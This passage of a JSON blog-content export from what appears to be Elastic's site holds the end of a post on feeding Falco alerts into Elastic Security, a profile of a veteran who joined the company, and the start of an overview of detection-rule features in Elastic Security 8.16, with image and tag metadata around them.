coverage.\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Flexible integration options: Seamless data ingestion","_metadata":{"uid":"csdce8b85a39a18e32"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe understand that every organization has unique needs and existing infrastructure. That's why we've developed two flexible methods for integrating Falco with Elastic Security.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e1. Falcosidekick forwarding:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e We've \u003c/span\u003e\u003ca href=\"https://github.com/falcosecurity/falcosidekick/pulls?q=is%3Apr+author%3Aaleksmaus\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003ecollaborated\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e with the Falco community to improve Falcosidekick, optimizing its capabilities for writing security alert data directly into Elasticsearch. This method is ideal for environments already using Falco and looking to seamlessly integrate with Elastic Security.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs52439f00d7e2b556"}}},{"image":{"image":{"uid":"blt3ddc338519dc8917","_version":1,"title":"image2.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-12T20:05:05.942Z","updated_at":"2024-11-12T20:05:05.942Z","content_type":"image/png","file_size":"183745","filename":"image2.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-14T15:02:23.034Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3ddc338519dc8917/6733b4f1dec4ef5ef27cee0e/image2.png"},"_metadata":{"uid":"csa53f5addab4354f2"},"caption_l10n":"","alt_text_l10n":"falco push flowchart","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs35f696bb1b99438f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e2. Elastic Agent integration:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e For customers already using the Elastic Agent in their environment, we've built an out-of-the-box \u003c/span\u003e\u003ca href=\"https://www.elastic.co/docs/current/integrations/falco\"\u003e\u003cspan style='font-size: 12pt;'\u003eFalco integration\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e following our native Elastic Agent deployment method. This option allows for easy adoption within existing Elastic ecosystems.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csaf174508edf3bf5f"}}},{"image":{"image":{"uid":"blt37b581bc246e05f4","_version":1,"title":"image1.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-12T20:05:14.422Z","updated_at":"2024-11-12T20:05:14.422Z","content_type":"image/png","file_size":"404802","filename":"image1.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-14T15:02:23.072Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt37b581bc246e05f4/6733b4fae8347d83ce0a4572/image1.png"},"_metadata":{"uid":"cs62105ed721a8e1d4"},"caption_l10n":"","alt_text_l10n":"falco integration page","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1dd237c4e18eb48e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBoth methods ensure that Falco data is normalized into the Elastic Common Schema (ECS) format using Elasticsearch ingest pipelines. This facilitates effective correlation with other security data sources and integrates into existing security analyst triage workflows within Elastic Security to ensure a consistent and efficient analysis process.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The power of open source","_metadata":{"uid":"csaced75da102ae138"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIt's worth highlighting that both CNCF security tools and Elastic Security are open source projects. This commitment to openness not only fosters innovation but also allows for greater customization and community driven improvements. By combining these two powerful open source ecosystems, we're creating a solution that's flexible, transparent, and continuously evolving to meet the complex security needs of modern cloud environments.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Building your CDR strategy with Elastic Security","_metadata":{"uid":"csb3716cef097ab1f8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIntegrating Falco with Elastic Security is just one example of how we're reimagining CDR. By centralizing diverse security data streams, we're enabling security teams to:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eQuickly piece together the entire story of an attack\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCorrelate events across different cloud services and environments\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAutomatically build attack chains for more effective incident response\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eReduce alert fatigue by providing contextualized high-fidelity alerts\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Take your cloud security to the next level","_metadata":{"uid":"csf42a140653ae0027"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe've made it easy to get started with ingesting Falco data into Elastic Security. Visit our \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/ingest-falco.html\"\u003e\u003cspan style='font-size: 12pt;'\u003edocumentation\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e for step-by-step instructions on setting up this integration.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFalco's edge detection capabilities are now combined with Elastic Security's powerful analysis and correlation features, so you get a comprehensive solution for cloud workload protection. For an in-depth technical dive, take a look at \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/falco-elastic-security-cloud-workload-protection\"\u003e\u003cspan style='font-size: 12pt;'\u003ehow to set up Falco, understand its rule-based detection system, and more\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. This integration represents our commitment to providing the tools you need to safeguard digital assets in today’s complex cloud environments.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eStay tuned for more updates as we continue to expand our integrations and enhance our security offerings. Together, we're building a more secure digital future.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd8ff75bba6eb54c8"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs37b50ac2ccaada79"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs39f9e044e67e6ae1"}}}],"publish_date":"2024-11-14","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Elastic and CNCF tools: Next-generation cloud detection and response","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt4eb0f5c53cfcb73a","ACL":{},"created_at":"2023-11-06T20:43:57.712Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"open-source-standards","label_l10n":"Open source/standards","tags":[],"title":"Open source/standards","updated_at":"2023-11-06T20:43:57.712Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:38:21.485Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt69c983c8bb0db1e7","_version":1,"title":"cloud-images-blog-headers-07 (1).jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-12T19:34:28.263Z","updated_at":"2024-11-12T19:34:28.263Z","content_type":"image/jpeg","file_size":"158699","filename":"cloud-images-blog-headers-07_(1).jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-14T15:02:23.054Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt69c983c8bb0db1e7/6733adc4adf8c516c1fbf9ab/cloud-images-blog-headers-07_(1).jpg"},"title":"Extended protections for cloud using CNCF open source security tools","title_l10n":"Extended protections for cloud using CNCF open source security tools","updated_at":"2024-11-18T01:53:09.496Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/cncf-open-source-security-tools","publish_details":{"time":"2024-11-18T01:53:15.796Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt73116f15b3535a4d","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"Luke was interning at Elastic when he found out he was leaving the military much sooner than expected. Here’s how he made the transitions and his advice for others.","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-11-15T18:58:35.086Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs0f64cf64e01ba0a8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLuke Cavanaugh spent almost 13 years in the US Air Force before he was declared medically unfit for service — and just six weeks later, he became a civilian.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBecause it was a medical discharge, he didn’t originally have a set termination date.\u0026nbsp;\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eInstead, during the first week of his internship at Elastic, Luke found out he was leaving the military much sooner than expected. He had to quickly discuss becoming a full-time employee with his manager.\u003cbr /\u003e\u003cbr /\u003eLuke became a full-time employee at Elastic in May 2024 as a renewals associate. He recently transitioned from that role to a global RFP project manager, where he sets up proposal management programs.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I wrote performance work statements in the military, so I know how to write them with my community in mind,” Luke says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHe uses that military experience and a variety of other skills he learned for his job at Elastic. For example, Luke was used to collecting and collating information.\u003cbr /\u003e\u003cbr /\u003e“There’s a lot you won’t know,” Luke says. “I learned how to seek out that information by leveraging SMEs and other resources and consolidate it into actionable items.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHe’s also adept at bringing communities together to achieve a unified goal. While in the US Air Force, he completed his Joint Terminal Attack Controller (JTAC) Evaluator certification. In performing that role, Luke was responsible for bridging the gap between the US Army and the US Air Force.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I take that skill of bringing everyone together and use it when setting a deal or working on a project,” he says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhile Luke landed at a job he loves, the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-how-elastic-and-skillbridge-help-bridge-the-gap-between-military-and-civilian-life\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003etransition from military service to civilian life\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e was daunting. His top priority was to find a high-functioning community. When he heard about the Elastic culture from other veterans at the company, it seemed like a good fit, Luke says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHe is also a part of the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-ergs-encourage-you-to-come-as-you-are-meet-mil-asticians\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMil-asticians ERG\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e — a group for military veterans and their allies.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“The best part is the community and camaraderie,” Luke says. “Everyone shares. We share information, legacy, heritage, what we did [in the military]. You have a network within a network that has a shared connection to their service.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLuke comes from a long line of veterans, and both of his brothers also served — he is very service-driven. He joined the US Air Force at 18 years old, so when he left 12.5 years later, it was challenging.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“My entire adult life was in the military, so it was a big change,” he says. “It was challenging and intimidating. Transitioning is tough. It's all you’ve ever known. The \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMil-asticians group is very welcoming; they make you feel at home.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFor others leaving the military or planning to start their transition to civilian life, Luke recommends taking the tangible skills learned in the military and figuring out how to apply them.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLuke worked with mentors who were familiar with what he did in the military. They gave him advice and helped direct him to a job that matched his skill set.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHe also says to take the leap into a new community and industry and to start over fresh.\u003cbr /\u003e\u003cbr /\u003e“Everyone is willing to help you.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eLooking for a company that can help you make a smooth transition? \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/careers/?baymax=web\u0026elektra=culture-finding-community-military-transition\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBrowse open roles\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs78e65f58cb1f067f"}}}],"publish_date":"2024-11-15","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"bltf53e7d9e6890ffe1","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt2249630930a17b6e","_version":1,"title":"166426-milasticiansspotlight-luke-f_166426-milasticiansspotlight-luke-720x420-opt1.png","created_by":"blte369ea3bcd6ac892","updated_by":"blte369ea3bcd6ac892","created_at":"2024-11-15T18:57:50.532Z","updated_at":"2024-11-15T18:57:50.532Z","content_type":"image/png","file_size":"75269","filename":"166426-milasticiansspotlight-luke-f_166426-milasticiansspotlight-luke-720x420-opt1.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-15T19:02:29.445Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2249630930a17b6e/673799ae821ff07c5a9d6978/166426-milasticiansspotlight-luke-f_166426-milasticiansspotlight-luke-720x420-opt1.png"},"title":"Luke Cavanaugh’s advice for veterans seeking a new community","title_l10n":"Luke Cavanaugh’s advice for veterans seeking a new community ","updated_at":"2024-11-15T19:01:49.785Z","updated_by":"blte369ea3bcd6ac892","url":"/blog/culture-finding-community-military-transition","publish_details":{"time":"2024-11-15T19:02:29.259Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt638e57bcc3fab480","_version":20,"locale":"en-us","ACL":{},"abstract_l10n":"This blog provides an overview of the detection capabilities present in the latest Elastic Security release. Check out new features and learn more tips and tricks with the existing ones!","author":["blt57a714298299b145"],"category":["bltb79594af7c5b4199"],"created_at":"2024-10-24T17:19:18.128Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cse39ed0495e8167c4"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhether you’re a dedicated detection engineer or you wear multiple hats, welcome! Thanks for stopping by to read about the tools that Elastic Security has for you.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFirst, let's briefly go through the new capabilities added in Elastic Security 8.16.\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/alert-suppression.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAlert suppression\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e for Elasticsearch Query Language (ES|QL), machine learning (ML), threshold, indicator match, and new terms rule types are now fully supported and generally available. With suppression, you can reduce the volume of similar alerts (per rule run or window of time), resulting in decreased alert fatigue and time-efficient alert triage. Suppression capabilities require a Platinum or higher license tier.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWith \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-management.html#manually-run-rules\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003emanual rule runs\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, you can now test your rule or rerun it over the selected period up to 90 days in the past, which helps detection engineers assess the quality and noise level of the newly designed rule using historical events. This functionality is available at the Standard tier and is in beta as we continue to develop additional features.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSecurity teams can now automatically \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/cases-action-type.html\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ecreate a case\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e for Elastic Security alerts to streamline investigations with aggregation capabilities that combine multiple alerts into a single case. It is currently available in technical preview.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThere is a new option to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/prebuilt-rules-management.html#load-prebuilt-rules\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eenable prebuilt rules at the time of installation\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to make this process more smooth.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEnhanced \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#preview-rules\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003erule preview\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e for EQL and ES|QL rules with the option to view Elasticsearch requests that will be executed.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNow that we’ve discussed the specifics of 8.16, we’ll dive deeper into all of the threat detection capabilities.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd01591f74800e976"}}},{"callout":{"title_l10n":"","_metadata":{"uid":"csd68e659feed3ddd9"},"paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNote:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e We are covering \u003c/span\u003e\u003ca href=\"https://www.elastic.co/getting-started/security/detect-threats-in-my-data-with-siem\"\u003e\u003cspan style='font-size: 12pt;'\u003eSIEM\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e detection capabilities. To learn more about endpoint security and native detection and protection capabilities provided by Elastic Security, please refer to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/getting-started/security/secure-my-hosts-with-endpoint-security\"\u003e\u003cspan style='font-size: 12pt;'\u003ethis page\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"Getting started with the prebuilt Elastic rules","_metadata":{"uid":"cs64f09233fead4aa8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf you just started using Elastic Security, we got you covered with initial detection rules selection.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAt the time of writing this blog (v8.16), we have more than 1,230 out-of-the-box SIEM detection rules across 54 different data sources and over 70 machine learning jobs — both trained models and anomaly detection jobs — to get started.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eYou can choose which rules to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/prebuilt-rules-management.html#load-prebuilt-rules\"\u003e\u003cspan style='font-size: 12pt;'\u003einstall\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and preview their content to understand the logic and additional details.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9c2b5aa666fc2ea1"}}},{"image":{"image":{"uid":"bltb58c8c19e1851f33","_version":1,"title":"1.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:15:11.148Z","updated_at":"2024-10-25T17:15:11.148Z","content_type":"image/png","file_size":"244102","filename":"1.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.167Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb58c8c19e1851f33/671bd21f9b78e777ee5354ad/1.png"},"_metadata":{"uid":"cs553b6fed2fb8eea3"},"caption_l10n":"Figure 1. Prebuilt Elastic rules preview and installation","alt_text_l10n":"Figure 1. Prebuilt Elastic rules preview and installation","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1a98fefec8ced5d8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith 8.16, when you are installing the rule, you can \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/prebuilt-rules-management.html#load-prebuilt-rules\"\u003e\u003cspan style='font-size: 12pt;'\u003eimmediately enable it\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e at the time of installation.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csa9635b632af476ad"}}},{"image":{"image":{"uid":"blt8760d115ae3c9f4e","_version":1,"title":"2.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:15:23.252Z","updated_at":"2024-10-25T17:15:23.252Z","content_type":"image/png","file_size":"54641","filename":"2.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.319Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8760d115ae3c9f4e/671bd22bf66b7254319b94b9/2.png"},"_metadata":{"uid":"csa4868d03c474431a"},"caption_l10n":"Figure 2. Install and enable rules","alt_text_l10n":"Figure 2. Install and enable rules","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf95e6fd30bd01b82"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRules shipped by Elastic provide additional context explaining the rule prerequisites and providing advice on alert investigation — users can check the required data source integrations, setup, and investigation guides for this information. Our rules are mapped to the relevant \u003c/span\u003e\u003ca href=\"https://attack.mitre.org/\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMITRE ATT\u0026amp;CK\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e tactics, techniques, and subtechniques, where those can be clearly defined.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWith Elastic Security’s prebuilt rules, we continuously \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eresearch threats\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/security-teams-prebuilt-protections\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eupdate and tune existing rules\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, and add new ones. We listen to our community’s feedback and constantly look for the false positive reduction possibilities and performance improvements, which are reflected in the rule query updates.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7a606d298065fd04"}}},{"image":{"image":{"uid":"blta2e80963511e6c2d","_version":1,"title":"3.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:15:30.900Z","updated_at":"2024-10-25T17:15:30.900Z","content_type":"image/png","file_size":"231897","filename":"3.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:05.860Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta2e80963511e6c2d/671bd23299511e17478fc32f/3.png"},"_metadata":{"uid":"csa04d57bdc7a476ae"},"caption_l10n":"Figure 